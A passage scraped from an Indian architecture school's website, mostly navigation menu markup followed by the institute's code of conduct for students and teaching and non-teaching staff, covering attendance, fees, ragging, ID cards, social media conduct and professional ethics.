		<li id="menu-item-9239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239"><a href="#">Beyond Academics</a>
		<ul class="dropdown-menu">
			<li id="menu-item-13905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13905"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/beyond-academics/international-study-tour/">INTERNATIONAL STUDY TOUR</a></li>
		</ul>
</li>
		<li id="menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13862"><a href="#">Testimonials</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1940"><a href="#">Resources</a>
<ul class="dropdown-menu">
	<li id="menu-item-11875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a href="https://lsrsa.edu.in/committees-2/">COMMITTEES</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://lsrsa.edu.in/resources/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://lsrsa.edu.in/resources/placement-cell/">Placement cell</a></li>
	<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="https://lsrsa.edu.in/resources/library/">Library</a></li>
	<li id="menu-item-11036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/publications">Publications</a></li>
	<li id="menu-item-10190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10190"><a href="https://lsrsa.edu.in/blog/">Blogs</a></li>
	<li id="menu-item-11842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11842"><a href="https://lsrsa.edu.in/feedback/">Feedback</a></li>
	<li id="menu-item-11841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11841"><a href="https://lsrsa.edu.in/archive/">Archive</a></li>
	<li id="menu-item-13916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13916"><a href="https://lsrsa.edu.in/additional-mentorship-initiative/">ADDITIONAL MENTORSHIP INITIATIVE</a></li>
</ul>
</li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://lsrsa.edu.in/life-at-lsrsa/">Life at LSRSoA</a></li>
<li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525"><a href="https://lsrsa.edu.in/wall-of-fame/">Wall of Fame</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12936"><a href="https://lsrsa.edu.in/naac/">NAAC</a>
<ul class="dropdown-menu">
	<li id="menu-item-15814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15814"><a target="_blank" rel="noopener" href="https://lsrsa.edu.in/wp-content/uploads/2025/10/Certificate-Accreditation-NAAC.jpg">NAAC &#8211; Certificate of Accreditation</a></li>
</ul>
</li>
<li id="menu-item-2337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://lsrsa.edu.in/contact-us/">Contact Us</a></li>
</ul>
			</div>
			<div class="nav-menu nav-menu-mobile clearfix semibold">

				<ul id="menu-home8-1" class="nav uppercase font-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1937"><a href="https://lsrsa.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-10212"><a href="https://lsrsa.edu.in/about-lsrsa/">About Us</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://lsrsa.edu.in/about-lsrsa/trust-managing-committee/">Trust &#038; Managing Committee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11874"><a href="https://lsrsa.edu.in/about-lsrsa/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-11934"><a href="https://lsrsa.edu.in/code-of-conduct/" aria-current="page">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11935"><a href="https://lsrsa.edu.in/statutory-compliances-and-mandatory-disclosure/">STATUTORY COMPLIANCES AND MANDATORY DISCLOSURE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5526"><a href="https://www.lsrsoaaa.com/">Alumni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2532"><a href="#">Programme</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2531"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/">Bachelors of Architecture (B.ARCH)</a>
	<ul class="dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/admissions/">Admission Process</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3275"><a href="#">Resources</a>
		<ul class="dropdown-menu">
			<li class="faculty-custom menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3135"><a href="#">Faculty</a>
			<ul class="dropdown-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8930"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/core-faculty/">Core Faculty – B Arch</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6901"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/visiting-faculty/">Visiting Faculty</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3351"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/committee/">COMMITTEES</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3352"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/placement-cell/">PLACEMENT CELL</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13022"><a href="https://lsrsa.edu.in/barch-po-co/">Programme Outcomes &#038; Course Outcomes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11547"><a href="#">Academics</a>
		<ul class="dropdown-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3356"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/academic-calender/">ACADEMIC CALENDER</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/syllabus-ordinances/">Syllabus &#038; Ordinances – B Arch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11995"><a href="https://lsrsa.edu.in/wall-of-fame/">ACHIEVEMENTS</a>
			<ul class="dropdown-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://lsrsa.edu.in/wall-of-fame/">WALL OF FAME</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3358"><a href="https://lsrsa.edu.in/study-trips/">STUDY TRIPS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8800"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/field-visits/">Field Visits</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8794"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/students-works/">Students Works</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9233"><a href="#">Beyond Academics</a>
		<ul class="dropdown-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11435"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/publications">Publications</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11436"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/publications">Research Paper</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3364"><a href="/courses/b-arch-bachelors-of-architecture/beyond-academics/nasa/">NASA ACTIVITIES</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13119"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/beyond-academics/international-study-tour/">INTERNATIONAL STUDY TOUR</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3366"><a href="/courses/b-arch-bachelors-of-architecture/beyond-academics/workshops-seminars/">WORKSHOPS &#038;<br> SEMINARS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3878"><a href="/courses/b-arch-bachelors-of-architecture/beyond-academics/collaborations/">collaborations</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/testimonials/">Testimonials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2898"><a href="https://lsrsa.edu.in/courses/bachelors-of-vocation-in-interior-design/">B. Voc. In Interior Design</a>
	<ul class="dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://lsrsa.edu.in/courses/bachelors-of-vocation-in-interior-design/admission-process/">Admission Process – B.Voc. (Interior Design)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9235"><a href="#">Resources</a>
		<ul class="dropdown-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3123"><a href="#">Faculty</a>
			<ul class="dropdown-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://lsrsa.edu.in/courses/bachelors-of-vocation-in-interior-design/resources/core-faculty/">Core Faculty</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13023"><a href="https://lsrsa.edu.in/b-voc-po-co/">Programme Outcomes &#038; Course Outcomes – B Voc</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237"><a>Academics</a>
		<ul class="dropdown-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11884"><a href="https://lsrsa.edu.in/academic-calender/">Academic Calender</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10890"><a href="https://lsrsa.edu.in/syllabus-ordinances/">Syllabus &#038; Ordinances</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11605"><a href="https://lsrsa.edu.in/wall-of-fame/">Achievements</a>
			<ul class="dropdown-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://lsrsa.edu.in/wall-of-fame/">WALL OF FAME</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11849"><a href="https://lsrsa.edu.in/study-trips/">STUDY TRIPS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8796"><a href="https://lsrsa.edu.in/students-work/">Students Work</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8802"><a href="https://lsrsa.edu.in/field-visit/">Field Visit</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9234"><a href="#">BEYOND ACADEMICS</a>
		<ul class="dropdown-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3384"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/beyond-academics/workshops-seminars/">WORKSHOPS AND SEMINARS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13120"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/beyond-academics/international-study-tour/">INTERNATIONL STUDY TOUR</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10207"><a href="https://lsrsa.edu.in/courses/bachelors-of-vocation-in-interior-design/beyond-classroom/testimonials/">Testimonials – Bachelors of Vocation in Interior Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2960"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/">Govt. Diploma In Interior Design</a>
	<ul class="dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/admission/">Admission Process – Govt Diploma In Interior Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3274"><a href="#">Resources</a>
		<ul class="dropdown-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3156"><a href="#">Faculty</a>
			<ul class="dropdown-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8763"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/core-faculty/">Core Faculty – Govt Diploma In Interior Design</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9238"><a href="#">Academics</a>
		<ul class="dropdown-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13863"><a href="https://lsrsa.edu.in/academic-calender/">Academic Calender</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13864"><a href="https://lsrsa.edu.in/gov-diploma-syllabus-ordinances/">Syllabus &#038; Ordinances</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11998"><a href="https://lsrsa.edu.in/wall-of-fame/">ACHIEVEMENTS</a>
			<ul class="dropdown-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://lsrsa.edu.in/wall-of-fame/">WALL OF FAME</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3373"><a href="https://lsrsa.edu.in/study-trips/">STUDY TRIPS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13867"><a href="https://lsrsa.edu.in/gov-diploma-students-work/">Students Work</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://lsrsa.edu.in/field-visit/">Field Visit</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239"><a href="#">Beyond Academics</a>
		<ul class="dropdown-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13905"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/beyond-academics/international-study-tour/">INTERNATIONAL STUDY TOUR</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13862"><a href="#">Testimonials</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1940"><a href="#">Resources</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a href="https://lsrsa.edu.in/committees-2/">COMMITTEES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://lsrsa.edu.in/resources/infrastructure/">Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://lsrsa.edu.in/resources/placement-cell/">Placement cell</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="https://lsrsa.edu.in/resources/library/">Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/publications">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10190"><a href="https://lsrsa.edu.in/blog/">Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11842"><a href="https://lsrsa.edu.in/feedback/">Feedback</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11841"><a href="https://lsrsa.edu.in/archive/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13916"><a href="https://lsrsa.edu.in/additional-mentorship-initiative/">ADDITIONAL MENTORSHIP INITIATIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://lsrsa.edu.in/life-at-lsrsa/">Life at LSRSoA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525"><a href="https://lsrsa.edu.in/wall-of-fame/">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12936"><a href="https://lsrsa.edu.in/naac/">NAAC</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15814"><a target="_blank" rel="noopener" href="https://lsrsa.edu.in/wp-content/uploads/2025/10/Certificate-Accreditation-NAAC.jpg">NAAC &#8211; Certificate of Accreditation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://lsrsa.edu.in/contact-us/">Contact Us</a></li>
</ul>
			</div>
		</div>
	</nav>

	
		<section id="page-title" class="page_header">
			<div class="page_header_inner clearfix">
				<div class="p_head_left f-left">
					<h1 class="p-header font-primary uppercase">
						Code of Conduct					</h1>
									</div>

				<div class="p_head_right f-left t-right"><a href="https://lsrsa.edu.in" title="Back to Home" class="ex-link p-head-button uppercase"><i class="fa fa-angle-left"></i> Back to Home</a></div>
			</div>
		</section>

		
	<div id="page-content">
<div class="page-holder page-layout-fullwidth">

	<div class="wpb-content-wrapper"><section id="5714" class="container-fluid vntd-section-default section-default-width"><div class="vc_row wpb_row  "><div class="inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  " >
		<div class="wpb_wrapper">
			<h2><strong>Introduction</strong></h2>
<p>Institute has formulated Code of Conduct to promote professional behavior and academic integrity. The code of conduct shall improve overall development of students and teachers by creating an effective teaching–learning atmosphere. The students and staff are representatives of the Institute. Hence the Institute’s reputation depends on the academic and behavioral performance of the students. The Code of Conduct will foster an environment of freedom and honesty while nurturing professional ethics.</p>

		</div>
	</div>
</div></div></div></div></div></section><section id="9422" class="container-fluid vntd-section-default section-default-width"><div class="vc_row wpb_row  "><div class="inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapseAll"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-blue vc_tta-style-classic vc_tta-shape-square vc_tta-o-shape-group vc_tta-gap-2 vc_tta-controls-align-default vc_tta-o-all-clickable"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1691565011328-654f4232-1981" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1691565011328-654f4232-1981" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">General Rules and Mode of Operation</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element  " id="content-sec">
		<div class="wpb_wrapper">
			<div>
<ul>
<li>The Institution adheres to the Syllabus prescribed by the University of Mumbai respectively for the Bachelor of Architecture and Bachelor of Vocation (Interior Design)  programs.
<ul>
<li>The Bachelor of Architecture is a Five Year Degree Program under the University of Mumbai and approved by the Council of Architecture. <a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/syllabus-ordinances/">https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/syllabus-ordinances/</a></li>
</ul>
</li>
<li style="list-style-type: none;">
<ul>
<li>The Bachelor of Vocation (Interior Design) is a Three Year Degree Program under the University of Mumbai. <a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/syllabus-ordinances/">https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/syllabus-ordinances/</a></li>
</ul>
</li>
<li>The Institute adheres to all University of Mumbai ordinances for Attendance and Eligibility for admission to Semesters, Examinations and Viva Voce Examinations. The students must follow and satisfy all eligibility criteria mentioned for respective semesters as mentioned in Ordinances. <a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/syllabus-ordinances/">https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/syllabus-ordinances/</a> <a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/syllabus-ordinances/">https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/syllabus-ordinances/</a></li>
</ul>
<div>
<ul>
<li>Classes are conducted from Monday to Friday. Lectures shall begin at 07:30 a.m. and may continue up to 02:30 p.m. or beyond. The students must maintain punctuality and adhere to their respective class Timetables and Academic schedules.</li>
<li>The Institutional working shall begin with the National Anthem being played on the Institute’s Public Address System at 7:30 am. Students and staff must maintain decorum and respect the National Anthem.</li>
<li>College premises and all classrooms shall be under CCTV surveillance at all times.</li>
<li>All students must ensure timely payment of fees for each Academic year. The fee amounts, details of transfer and the dates of payment shall be displayed on the Notice board at the beginning of each Academic year. Students who avail of Government/ Private or any other scholarships must complete necessary formalities and ensure timely payment of fees to the Institute. Any foreseen delay must be intimated in writing to the Principal. Late payment of fees may be penalized based on the number of days of delay.</li>
<li>Students shall submit documents such as the Leaving Certificate/ HSC marksheet/ SSC marksheet/ Domicile Certificate/ Birth Certificate/ Caste validity Certificate, etc. at the time of admission. The Institute shall store these documents till the completion of the course or termination of admission by the student. If the student for some reason needs the documents, he/she will have to submit a written application to the administration department at least 3 days in advance. The student shall also be responsible to resubmit the document after the requirement for the same has been satisfied.</li>
<li>Students and staff should see the notice board daily and keep themselves well informed about the various notices that may be put up there from time to time.</li>
<li>Students and staff shall make note of all the administrative and grievance redressal committees for each Academic year. Students can approach the appropriate committee representatives for specific concerns or grievances.</li>
<li>Ragging is a serious punishable offense under The Maharashtra Prohibition of Ragging Act, 1999 (Maharashtra Act No. 33 of 1999). Ragging is strictly prohibited in the college premises. Any student/students involved in such activities will be immediately expelled from the college. If any student/students is/are affected by the ragging in the college premises or outside of the college, He/She/They must approach relevant Authorities.</li>
<li>Students shall be allotted an Institutional email account in their First year of study with the Institute. This email id shall be valid till the completion of the course or termination of admission by the student. The Institute shall use this email address for all academic, co curricular and extracurricular communication. It will be the students’ responsibility to ensure regular access to the email account for updates.</li>
<li>Study tours/ Industrial Visits/ Site visits, field trips, etc. are a part of the syllabus and contribute greatly to the knowledge gained by the students. It is mandatory for the students to participate in the same. The Institute shall share the necessary details with the students during the course of the semester. The students must ensure payment and participation as informed by the class incharges. The Institute shall also share consent forms with the students before every visit. The form must be duly filled and signed by parents/ guardians and submitted back to the Institute before the departure for the visit.</li>
<li>The Code of Conduct for Staff and Students is also applicable when on field visits and study tours.</li>
<li>14. All students and staff must provide details such as, and not limited to Permanent Residential address/ Emergency Contact number/ Blood group/ known medical ailments, etc at the time of admission/ appointment. It is the responsibility of each individual to update personal information from time to time while associated with the Institute.</li>
<li>15. Any visitors or persons not directly associated with the Institute shall be allowed in the premises only after prior permissions are obtained from the concerned authorities. It will be mandatory for all visitors to complete the security formalities at the main gate of the Institute. If the mandatory procedures are not completed and a person is found guilty he/she may be subject to disciplinary action for trespassing.</li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1635932499680-988de1bf-0a9c" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1635932499680-988de1bf-0a9c" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Code of Conduct for Students</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element  " id="content-sec">
		<div class="wpb_wrapper">
			<p>All students are expected to adhere to the rules and regulations to ensure smooth working of the Institute. The students should maintain an atmosphere conducive to learning, camaraderie and professional growth. Therefore all students of B. Arch and B. Voc (Interior Design) are expected to adhere to the following code.</p>
<ul>
<li>Every student must carry and wear a valid Identity Card issued by the Institute at all times in the Institute. The students must display the Identity card to the Security Personnel while entering the Institute premises and at any time by demand. The students shall maintain decorum and cooperate with the Security personnel. Any student found misbehaving shall face strict disciplinary action.</li>
<li>Every student at the beginning of each Academic Year shall share contact information for Parents/ Guardians which will include both phone numbers and email addresses. Any falsification of information shall be punishable. Parents/ Guardians shall be expected to attend Parent Teacher meetings organized at the beginning of the Academic Year. The Parents/ Guardians shall also make themselves available to discuss the academic progress of their ward as and when instructed by the Class Incharges/ Principal/ college authorities.</li>
<li>Outstation students shall share details of address and type of accommodation, contact details of the local Gaurdians in Mumbai while associated with the Institute. The students shall be responsible for updating the information from time to time. Falsification of any information shall be punishable.</li>
<li>Students shall interact with teachers and all other staff with politeness and respect.</li>
<li>For any kind of misbehavior with teachers / administrative staff or creating disturbances in the college premises/ in classroom by a student or group of students, a full range of disciplinary action will be taken against him/her/them.</li>
<li>Any misrepresentation or derogatory remarks, videos, comments, reels, posts,etc. on social media related to the Institute/ Institution name/ staff/ any event or activity organized by the Institute within and outside the premises are punishable. If found guilty the student/ students shall be penalized by the way of monetary fine/ suspension leading up to restriction depending on severity of the offense and at the discretion of the higher authorities of the Institute.</li>
<li>All students must dress appropriately to preserve and maintain the sanctity of the Institute.</li>
<li>Students may leave the premises during college hours only with prior permission of the class incharges/ subject teachers/ appropriate authority.</li>
<li>Students must inform the class incharges about absence from classes. In an event of absence for more than two consecutive days, the student must inform the class incharges through email or written communication. For medical absence, students must also submit a medical certificate issued by the consulting medical practitioner.</li>
<li>Consumption or use of Alcohol, Gutkha, Smoking, Vaping and all prohibited items is Strictly Prohibited in The Institute premises. Any student found guilty of the same shall face strict disciplinary action. If found guilty the student/ students shall be penalized by the way of monetary fine/ suspension leading up to restriction depending on severity of the offense and at the discretion of the higher authorities of the Institute.</li>
<li>Students must use the Institutional premises for educational and permitted activities only.</li>
<li>Students must use all the college property with utmost care. Any damage done to the property of the college by disfiguring walls, doors, windows, fittings, furniture and such other things is a breach of discipline of the Institute and will be considered a punishable offense. If found guilty the student/ students shall be penalized by the way of monetary fine/ suspension leading up to restriction depending on severity of the offense and at the discretion of the higher authorities of the Institute.</li>
<li>A student shall not knowingly provide false information or make misrepresentations of any manner to the Institute office. Forgery, alteration, or unauthorized possession or use of College documents, records, or instruments of identification, forged or fraudulent communications (paper or electronic mail) are prohibited and subject to disciplinary action. If found guilty the student/ students shall be penalized by the way of monetary fine/ suspension leading up to restriction depending on severity of the offense and at the discretion of the higher authorities of the Institute.</li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1691564996374-f1b2dc88-2ca8" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1691564996374-f1b2dc88-2ca8" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Code of Conduct, Professional Ethics for Teaching &amp; Non Teaching Staff</span><i class="vc_tta-controls-icon vc_tta-controls-icon-chevron"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element  " id="content-sec">
		<div class="wpb_wrapper">
			<p>Following code of conduct/code of professional ethics for Teaching &amp; Non Teaching Staff of L.S. Raheja School of Architecture has been guided, suggested, approved &amp; resolved by resolution No. 01, by the Governing Body of Bombay Suburban Art and Craft Society’s L.S. Raheja School of Architecture.</p>
<ul>
<li>The appointment of every staff shall be governed by terms and conditions mentioned in their appointment letters.</li>
<li>Every staff must carry and wear a valid Identity Card issued by the Institute at all times in the Institute. The staff must display the Identity card to the Security Personnel while entering the Institute premises and at any time by demand.</li>
<li>The staff of the college shall perform his/her duties efficiently and diligently to match with the teaching/ learning and administrative standards and performance norms laid down by the U.G.C/University/College /Management from time to time.</li>
<li>Update and maintain their professional knowledge &amp; skills himself/ herself professionally for the proper discharge of duties assigned to him/her.</li>
<li>Must join/attend the duty punctually every day as per stipulated timing or as mentioned in the appointment letter.</li>
<li>Must carry out functions and administrative duties of the college and/ or the University of Mumbai as shall be required from time to time. The staff must assist</li>
<li>Maintain professional behavior and decorum while interacting with other staff or students.</li>
<li>Respect the right and dignity of the student while assisting them with any kind of help/guidance.</li>
<li>Deal justly and impartially with students regardless of their religion, caste, political, economic, social and physical characteristics.</li>
<li>Co-operate in the formulation, maintenance and implementation of policies of the Institution by accepting various responsibilities, posts and discharge responsibilities which such tasks may demand.</li>
<li>Cooperate with the authorities for the betterment of the Institution keeping in view the interest and in conformity with dignity of the profession.</li>
<li>Should adhere to the Professional Ethics and Code of Conduct of the Institution and other regulatory bodies.</li>
<li>Every employee should apply their knowledge and experience for overall development of the Institute.</li>
<li>Every employee should be fair and committed to the best interest of the college.</li>
<li>Should maintain the professional relationship with all colleagues &amp; teaching staff and the students of the college.</li>
